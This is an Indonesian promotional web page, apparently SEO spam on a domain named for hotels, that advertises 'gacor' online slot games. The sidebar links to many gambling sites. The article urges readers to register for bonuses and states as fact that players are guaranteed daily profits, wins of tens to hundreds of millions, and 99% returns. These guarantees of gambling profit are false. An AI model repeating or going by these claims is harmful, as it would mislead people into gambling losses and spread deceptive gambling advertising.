<p>Anda bisa memilih judul permainannya sesuai dengan yang diinginkan. Sekarang daftar permainan slot online sangat banyak dan memberikan tampilan yang memuaskan. Untuk itu mainkan game slot online gacor Dan daftarkan diri Anda dengan mudah di situs terbaik terpercaya.</p>
<h2><strong>Game Slot Gacor Diskon Terbaik Di Situs Terpercaya</strong></h2>
<p>Sejumlah permainan slot online memang selalu memuaskan dan menjanjikan salah satunya adalah game slot online resmi gacor. Judul permainannya yang berbeda dan bisa dipilih sesuai dengan keinginan anda.</p>
<p>Kegiatan bermain slot online kini terasa lebih mudah jika dilakukan di dalam situs terpercaya. Karena sejumlah permainannya selalu menarik dan bisa dimainkan dengan mudah. Game slot online semakin aman dan menyenangkan untuk dicoba Di sini setiap harinya.</p>
<p>Untuk itu jangan khawatir lagi karena hanya di situs terpercaya Anda bisa mendapatkan kemenangan hingga puluhan dan ratusan juta secara langsung. Segala kegiatan bermainnya bebas dan lancar untuk dilakukan. Jadi tunggu apa lagi daftar dengan mudah sekarang dan dapatkan apa saja Pilihan game online yang menarik di sini.</p>
<ul>
<li><strong> Dapatkan Bonus New Member</strong></li>
</ul>
<p>Slot online gacor sudah dikenal dengan banyak orang dan jika anda tertarik untuk memainkannya wajib bergabung di dalam situs yang terlisensi resmi. Dengan menjadi anggota baru di sini maka anda bisa bermain setiap gamenya dengan mendapatkan tawaran bonus anggota baru.</p>
<p>Untuk jenis bonus satu ini selalu memuaskan dan memberikan untung banyak hingga 100% di awal permainan. Jadi player tidak perlu ragu karena di awal bermain anda tidak perlu mengeluarkan modal besar</p>
<ul>
<li><strong> Pilih Game RTP Tertinggi</strong></li>
</ul>
<p>Dapatkan sejumlah rekomendasi slot online dengan nilai RTP tertinggi. Slot Gacor yang telah ditawarkan di situs terpercaya akan hadir untuk anda dengan nilai presentase sebesar 99%. Sejumlah permainannya diciptakan dari seluruh provider terkemuka dan Anda bisa memilih sesuai yang diinginkan. Dengan memilih game yang memberikan nilai RTP tinggi tentu besar untung yang didapatkan</p>
<ul>
<li><strong> Klaim Semua Promo</strong></li>
</ul>
<p>Sejumlah promo menarik akan hadir untuk Anda jika bergabung di dalam situs yang terbaik. Untuk itu pilih permainan slot online resmi gacor yang selalu aman dan menyenangkan. Dijamin diskon besar-besaran hingga 20% akan mudah untuk anda peroleh setiap saat.</p>
<ul>
<li><strong> Mainkan Setiap Hari</strong></li>
</ul>
<p>Bermain game slot setiap hari memang menjadi salah satu hiburan yang menyenangkan dan seru untuk dilakukan di mana saja dan kapan saja. Karena tidak ada batasan waktu dan di sini player akan memperoleh sejumlah game selama 24 jam online setiap harinya. Dijamin tidak akan bosan karena setiap gamenya akan ada dengan tampilan yang berbeda.</p>
<ul>
<li><strong> Dapatkan Bonus Harian</strong></li>
</ul>
<p>Sejumlah bonus harian juga bisa anda peroleh jika anda bermain aktif setiap saat. Melalui situs terpercaya Ini kesempatan menang jackpot juga sangat mudah untuk didapatkan. Untuk itu pilih game gacor dan mainkan setiap gamenya dengan tata cara yang tepat.</p>
<p>Daftar sekarang juga untuk mendapatkan rekomendasi game Slot Gacor terbaik melalui situs resmi terpercaya. Dengan bermain di situs terpercaya dijamin bisa memperoleh untung maksimal setiap harinya secara langsung. Dapatkan Apa saja kelebihan dan keunggulan yang hadir di sini.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/"
    dc:identifier="https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/"
    dc:title="Daftar Game Slot Gacor Di Situs Resmi"
    trackback:ping="https://hotels-x.net/daftar-game-slot-gacor-di-situs-resmi/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://hotels-x.net/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://hotels-x.net/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://hotels-x.net/category/tips/" rel="category tag">Tips</a>, <a href="https://hotels-x.net/category/trik/" rel="category tag">Trik</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-4" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://hotels-x.net/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://hotels-x.net/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 1</h3>
<div class="textwidget custom-html-widget"><a href="https://www.martylog.com/">Mustang303</a>
<br>
<a href="https://drchristophermetzler.com/">Tesla338</a>
<br>
<a href="https://www.aneurist.org/">Dewa234</a>
<br>
<a href="https://www.radiumtownpress.com/">Lexus888</a>
<br>
<a href="https://www.merchantsofair.com/">QQfullbet</a>
<br>
<a href="https://www.queyssac-les-vignes.org/">Jaguar33</a>
<br></div></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 2</h3>
<div class="textwidget custom-html-widget"><a href="https://www.lincolnportrait.com">slot gacor terbaru</a>
<br>
<a href="https://www.bayousmokehouse.com/">slot gacor hari ini</a>
<br>
<a href="https://www.dewa234slot.com">judi slot online</a>
<br>
<a href="https://www.cobra33.co/">mpo slot</a>
<br>
<a href="https://golfe-annonces.com/">slot online</a>
<br>
<a href="https://villalangka.com/">situs slot</a>
<br>
<a href="https://www.ecarediary.com">bandar slot gacor</a>
<br></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://hotels-x.net/agen-judi-slot-dadu-deposit-dana/">Agen Judi Slot Dadu Deposit Dana Teraman</a>
									</li>
											<li>
					<a href="https://hotels-x.net/prediksi-togel-hongkong-game-online/">Prediksi Togel Hongkong Game Online yang Akurat dan Tepat Waktu</a>
									</li>
											<li>
					<a href="https://hotels-x.net/gaya-hidup-modern-slot-bank-support/">Gaya Hidup Modern dengan Slot Bank Support</a>
									</li>
											<li>
					<a href="https://hotels-x.net/situs-slot-cowabunga-dream-drop/">Review Slot Jackpot Progresif Cowabunga Dream Drop di Situs Slot Game Online Gacor</a>
									</li>
											<li>
					<a href="https://hotels-x.net/pahami-dan-teliti-cara-membedakan-slot/">Pahami dan Teliti Cara Membedakan Daftar Slot Online Terbaru</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-4"><a href="https://hotels-x.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hotels-x.net/category/informasi/">Informasi</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hotels-x.net/category/live-casino/">Live Casino</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://hotels-x.net/category/rtp-slots/">RTP Slots</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hotels-x.net/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://hotels-x.net/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://hotels-x.net/category/trik/">Trik</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Archives</h3>

			<ul>
					<li><a href='https://hotels-x.net/2025/11/'>November 2025</a></li>
	<li><a href='https://hotels-x.net/2025/10/'>October 2025</a></li>
	<li><a href='https://hotels-x.net/2025/09/'>September 2025</a></li>
	<li><a href='https://hotels-x.net/2025/08/'>August 2025</a></li>
	<li><a href='https://hotels-x.net/2025/07/'>July 2025</a></li>
	<li><a href='https://hotels-x.net/2025/06/'>June 2025</a></li>
	<li><a href='https://hotels-x.net/2025/05/'>May 2025</a></li>
	<li><a href='https://hotels-x.net/2025/04/'>April 2025</a></li>
	<li><a href='https://hotels-x.net/2025/02/'>February 2025</a></li>
	<li><a href='https://hotels-x.net/2025/01/'>January 2025</a></li>
	<li><a href='https://hotels-x.net/2024/12/'>December 2024</a></li>
	<li><a href='https://hotels-x.net/2024/11/'>November 2024</a></li>
	<li><a href='https://hotels-x.net/2024/10/'>October 2024</a></li>
	<li><a href='https://hotels-x.net/2024/09/'>September 2024</a></li>
	<li><a href='https://hotels-x.net/2024/08/'>August 2024</a></li>
	<li><a href='https://hotels-x.net/2024/07/'>July 2024</a></li>
	<li><a href='https://hotels-x.net/2024/06/'>June 2024</a></li>
	<li><a href='https://hotels-x.net/2024/05/'>May 2024</a></li>
	<li><a href='https://hotels-x.net/2024/04/'>April 2024</a></li>
	<li><a href='https://hotels-x.net/2024/03/'>March 2024</a></li>
	<li><a href='https://hotels-x.net/2024/02/'>February 2024</a></li>
	<li><a href='https://hotels-x.net/2024/01/'>January 2024</a></li>
	<li><a href='https://hotels-x.net/2023/12/'>December 2023</a></li>
	<li><a href='https://hotels-x.net/2023/11/'>November 2023</a></li>
	<li><a href='https://hotels-x.net/2023/10/'>October 2023</a></li>
	<li><a href='https://hotels-x.net/2023/09/'>September 2023</a></li>
	<li><a href='https://hotels-x.net/2023/08/'>August 2023</a></li>
	<li><a href='https://hotels-x.net/2023/07/'>July 2023</a></li>
	<li><a href='https://hotels-x.net/2023/04/'>April 2023</a></li>
	<li><a href='https://hotels-x.net/2023/03/'>March 2023</a></li>
	<li><a href='https://hotels-x.net/2022/12/'>December 2022</a></li>
	<li><a href='https://hotels-x.net/2022/11/'>November 2022</a></li>
	<li><a href='https://hotels-x.net/2022/09/'>September 2022</a></li>
	<li><a href='https://hotels-x.net/2022/07/'>July 2022</a></li>
	<li><a href='https://hotels-x.net/2022/04/'>April 2022</a></li>
	<li><a href='https://hotels-x.net/2022/03/'>March 2022</a></li>
	<li><a href='https://hotels-x.net/2022/02/'>February 2022</a></li>
	<li><a href='https://hotels-x.net/2022/01/'>January 2022</a></li>
	<li><a href='https://hotels-x.net/2021/11/'>November 2021</a></li>
	<li><a href='https://hotels-x.net/2021/10/'>October 2021</a></li>
			</ul>

			</div></section>
</aside></div></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright © 2022 hotels-x | All Rights Reserved</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hotels-x.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hotels-x.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hotels-x.net/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hotels-x.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hotels-x.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"094ea737056d44cc91f5b389e85aac32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
